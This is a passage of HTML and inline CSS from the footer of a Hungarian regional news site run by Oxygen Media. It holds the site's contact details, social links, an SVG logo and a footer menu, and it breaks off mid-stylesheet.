href="https://szekszardihirek.hu/#">www.oxyge</a><a href="https://szekszardihirek.hu/#">nmedia.hu</a></p></div></div></div></div><div class="vc_column tdi_205  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_205{vertical-align:baseline}.tdi_205>.wpb_wrapper,.tdi_205>.wpb_wrapper>.tdc-elements{display:block}.tdi_205>.wpb_wrapper>.tdc-elements{width:100%}.tdi_205>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_205>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-top:20px!important;width:100%!important;justify-content:center!important;text-align:center!important}}@media (max-width:767px){.tdi_205{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_206 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_206" ><style>.tdi_206 .td-block-title>*:before,.tdi_206 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_206{margin-bottom:20px!important}</style><style>body .tdi_206 .td-block-title a,body .tdi_206 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}@media (max-width:767px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>KAPCSOLAT - OXYGEN MEDIA</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_207 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:15px!important}</style><style>.tdi_207,.tdi_207 p{font-size:13px!important}.tdi_207{color:#767676}</style><div class="td-fix-index"><p><strong>Stúdió:</strong> Miskolc, Széchenyi utca 22.</p><p><strong>Felelős szerkesztő:</strong> Csrefkó Judit</p><p>E-mail: <a href="mailto:judit.balint@oxygenmedia.hu">judit.balint@oxygenmedia.hu</a></p><p><strong>Értékesítés:</strong> Monoczki Mária</p><p>E-mail: <a href="mailto:maria.monoczki@oxygenmedia.hu">maria.monoczki@oxygenmedia.hu</a></p></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_208 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_208"     ><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style><style>.tdi_209 .tdm-btn{min-width:100%}</style><div class="tds-button td-fix-index"><div class="tds-button4 tdm-btn-sm-wrap tdi_209 "><a href="https://mizumiskolc.hu/impresszum/"  title="IMPRESSZUM" class="tdm-btn tdm-button-a tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a><a href="https://mizumiskolc.hu/impresszum/" class="tdm-btn tdm-button-b tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_210 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_210" ><style>.tdi_210{margin-left:15px!important}@media (max-width:767px){.tdi_210{justify-content:center!important;text-align:center!important}}</style><style>.tdi_211 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:32px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_211 .tdm-social-item{width:32px;height:32px;margin:-2.5px -5px -2.5px 0}.tdi_211 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_211 .tdm-social-item i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item i{color:#000000}.tdi_211 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_211 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_211 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_211 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_211"><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="YOUTUBE" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">YOUTUBE</span></a></div><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="FACEBOOK" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">FACEBOOK</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="INSTAGRAM" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">INSTAGRAM</span></a></div></div></div></div></div></div></div><div id="tdi_212" class="tdc-row stretch_row_1200 td-stretch-content"><div id="footer__bottom" class="vc_row tdi_213  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_213,.tdi_213 .tdc-columns{min-height:0}.tdi_213,.tdi_213 .tdc-columns{display:block}.tdi_213 .tdc-columns{width:100%}.tdi_213:before,.tdi_213:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_213{margin-left:-10px;margin-right:-10px}.tdi_213 .tdc-row-video-background-error,.tdi_213>.vc_column,.tdi_213>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_213{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_213 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_213{padding-bottom:90px!important}}</style><div class="tdi_212_rand_style td-element-style" ><style>.tdi_212_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_215  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215>.wpb_wrapper,.tdi_215>.wpb_wrapper>.tdc-elements{display:block}.tdi_215>.wpb_wrapper>.tdc-elements{width:100%}.tdi_215>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_215>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_217  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_217{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_217,.tdi_217 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_217 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_217,.tdi_217 .tdc-inner-columns{flex-direction:column}}</style><div class="vc_column_inner tdi_219  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_219{vertical-align:baseline}.tdi_219 .vc_column-inner>.wpb_wrapper,.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_219{width:250px!important}@media (max-width:767px){.tdi_219{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_220 td-pb-border-top element__footer_logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_220" ><style>.tdi_220 .tdb-logo-a,.tdi_220 h1{flex-direction:column;align-items:center}.tdi_220 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_220 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_220 .tdb-logo-img-wrap{display:none}.tdi_220 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_220 .tdb-logo-text-title{display:none}.tdi_220 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_220 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="abff742f-4b6c-4fe3-a690-db42598dd804" data-name="miskolci-hirek-logo-footer" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.84"><defs><style>.ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd{fill:#fff;}</style></defs><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M1.83,1.44H26.9L38.53,63,51.07,1.44H75.24l1.83,105.79H60.48l-2-70.4-12.28,70.4H31.48L18.42,36.31l-1.57,70.92H0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M92.47,1.44h23.38V107.23H92.47Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M137.21,100.77q-7.38-8-7.9-25.54l20-3c.09,6.71.9,11.51,2.42,14.43A7.33,7.33,0,0,0,158.57,91q5.88,0,5.88-7.7a19.41,19.41,0,0,0-2.81-10.58,44.25,44.25,0,0,0-8.82-9.54l-9.14-8A46.68,46.68,0,0,1,133.16,43a30.23,30.23,0,0,1-3.72-15.34q0-13.33,7.91-20.51T159.09,0q15,0,20.45,8.75T185.34,30l-20.11,2.48c-.17-5.49-.68-9.42-1.5-11.82s-2.64-3.6-5.42-3.6a5.2,5.2,0,0,0-4.64,2.55A10.34,10.34,0,0,0,152,25.33a16,16,0,0,0,2.41,9,44.6,44.6,0,0,0,7.78,8.37L171,50.42a55,55,0,0,1,12.15,14.1,34.65,34.65,0,0,1,4.31,17.64A26.82,26.82,0,0,1,184,95.68a25.22,25.22,0,0,1-9.73,9.6,29.07,29.07,0,0,1-14.5,3.52Q144.59,108.8,137.21,100.77Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M198.8,1.44h23.38V44.67L239.94,1.44H262.8l-19.6,47.8,20.51,58H239.94L224.66,60.47l-2.48,4.18v42.58H198.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M276.12,100q-7.31-8.82-7.31-26V34.61q0-17.23,7.31-25.93T300.55,0q17.25,0,24.62,8.75t7.38,25.86V73.93q0,17.23-7.38,26.05t-24.62,8.82Q283.43,108.8,276.12,100Zm31-11.09a21.65,21.65,0,0,0,1.57-9.08V28.86q0-5.87-1.57-9.14c-1.05-2.18-3.22-3.27-6.53-3.27-3.14,0-5.22,1.11-6.27,3.33a21.77,21.77,0,0,0-1.56,9.08v51a23.47,23.47,0,0,0,1.43,9.08q1.44,3.31,6.4,3.32C303.86,92.21,306,91.1,307.08,88.89Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M346.79,1.44h23.38v90h24.29v15.8H346.79Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M408.77,99.72q-7.26-9.07-7.25-26.18V35.4q0-17.5,7.18-26.46T433.26,0q16.59,0,23.51,8t6.92,22.6V39.7H440.84V29.13a26.63,26.63,0,0,0-1.31-9.41q-1.3-3.27-6.27-3.27c-3.32,0-5.49,1.16-6.54,3.46a24,24,0,0,0-1.56,9.61V79.28q0,6.27,1.63,9.61t6.47,3.32q4.83,0,6.2-3.32t1.38-9.61V68.18h22.85v9.14q0,14.9-6.92,23.18t-23.51,8.3Q416,108.8,408.77,99.72Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M476.62,1.44H500V107.23H476.62Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M27.1,138.34v32.5H23.7v-15H3.4v15H0v-32.5H3.4v14.5H23.7v-14.5Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M46.1,129.94h4.4l-7.5,5.8H39.8Zm-5.1,8.4h3.4v32.5H41Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M80.5,170.84,73,160.34a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3v-32.5H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.64,76,156.94,77.7,155.44Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M118.1,167.84v3h-23v-32.5h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M139.5,155.54l-6.6,6.7v8.5h-3.4v-32.5h3.4v19.6l19.1-19.6h3.9l-14.1,14.7,15,17.8h-4.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M204.1,167.84v3h-23v-32.5h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M217.5,169.94a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.94Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M296.4,138.34v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3v-32.5h2.8l14.1,24.1,14-24.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M330.7,162.14H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M369.3,154.64h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M405.9,162.14H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M445.5,167.84v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M455.6,138.34H459v32.5h-3.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M500,138.34v32.5h-2.8l-20.9-26.4v26.3h-3.4v-32.5h2.8l20.9,26.3v-26.3H500v.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M116.6,208.44a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.44Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M152.6,209.64l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M167.4,202.34v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M195.1,199.14h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M220.3,207.74v1.9H205.5v-20.9h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M245.1,188.74v20.9h-1.8l-13.4-16.9v16.9h-2.2v-20.9h1.8l13.4,16.9v-16.9Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M285.6,188.74v20.9h-2.1v-16.7l-8.2,14h-1l-8.2-14v16.6H264v-20.9h1.8l9.1,15.5,9-15.5h1.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M309.3,207.74v1.9H294.5v-20.9h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M316.6,188.74h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M343.4,188.74h2.2v20.9h-2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.34Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.44Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.14Z"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">OXYGEN MEDIA</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_222  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_222{vertical-align:baseline}.tdi_222 .vc_column-inner>.wpb_wrapper,.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_222{border-color:#383838!important;width:200px!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_222{width:170px!important}}@media (max-width:767px){.tdi_222{margin-top:10px!important;width:100%!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_223 td-blm-display-vertical td-pb-border-top bottom__menu td_block_template_2 widget"  data-td-block-uid="tdi_223" ><style>.tdi_223{margin-bottom:0px!important;border-color:#383838!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_223{margin-bottom:5px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_223 ul{margin:5px 10px}body .tdi_223 ul li{margin-bottom:20px}body .tdi_223 ul li:last-child{margin-bottom:0}body .tdi_223 a,body .tdi_223 .td-blm-sub-icon{color:#ffffff}body .tdi_223 li.current-menu-item>a,body .tdi_223 li.current-menu-ancestor>a,body .tdi_223 li.current-category-ancestor>a,body .tdi_223 li.current-page-ancestor>a,body .tdi_223 a:hover,body .tdi_223 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_223 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_223 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_223 li{font-family:Fira Sans!important;font-size:14px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important}@media (max-width:767px){body .tdi_223 ul{text-align:center;justify-content:center;margin:15px}body .tdi_223 ul li a{justify-content:center}body .tdi_223 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_223 ul li{margin-bottom:15px}body .tdi_223 ul li:last-child{margin-bottom:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_223 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-317734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317734"><a href="https://mizumiskolc.hu/cimlap/"><span class="td-blm-menu-item-txt">Címlap</span></a></li><li id="menu-item-317736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317736"><a href="https://mizumiskolc.hu/program-kereso/"><span class="td-blm-menu-item-txt">Program kereső</span></a></li><li id="menu-item-317737" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-317737"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><span class="td-blm-menu-item-txt">BORSOD</span></a></li><li id="menu-item-317738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317738"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><span class="td-blm-menu-item-txt">MISKOLC</span></a></li><li id="menu-item-317739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317739"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><span class="td-blm-menu-item-txt">LIFE MAGAZIN</span></a></li><li id="menu-item-317735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317735"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><span class="td-blm-menu-item-txt">Moziműsor</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_225  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_225{vertical-align:baseline}.tdi_225 .vc_column-inner>.wpb_wrapper,.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_225{width:calc(100% - 450px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_225{width:calc(100% - 420px)!important}}@media (max-width:767px){.tdi_225{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_226" ><style>.tdi_226{margin-bottom:15px!important;padding-bottom:5px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (max-width:767px){.tdi_226{padding-bottom:0px!important}}</style><style>body .tdi_226 ul{margin:10px 0 5px 10px}body .tdi_226 ul li{margin-right:20px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#d3d3d3}body .tdi_226 li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 